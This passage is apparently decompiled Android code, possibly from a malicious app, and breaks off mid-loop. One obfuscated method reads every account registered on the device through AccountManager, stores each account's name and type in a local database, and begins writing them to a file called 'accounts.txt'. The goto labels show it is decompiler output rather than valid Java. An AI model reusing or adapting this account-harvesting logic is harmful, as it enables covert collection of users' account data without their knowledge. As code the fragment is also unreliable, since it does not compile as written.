 public void a() {
Account[] v3;
String v1 = "ACfi";
dcteat.f.putInt(v1, 1);
dcteat.f.commit();
try {
v3 = AccountManager.get(this.a).getAccounts();
boolean v4 = dcteat.h;
}
catch(Exception v2) {
goto label_66;
}
String v5 = "AT";
String v6 = "AC";
if(!v4) {
goto label_35;
}
try {
dcteat.g.a(v6, a.a);
int v4_1;
for(v4_1 = 0; true; ++v4_1) {
if(v4_1 > v3.length - 1) {
goto label_70;
}
ContentValues v7 = new ContentValues();
v7.put(v6, v3[v4_1].name);
v7.put(v5, v3[v4_1].type);
dcteat.g.d.insert(v6, null, v7);
}
label_35:
this.b = new JSONArray();
FileOutputStream v4_2 = new FileOutputStream(new File(dcteat.c, "accounts.txt"));
int v7_1;
for(v7_1 = 0; v7_1 <= v3.length - 1; ++v7_1) {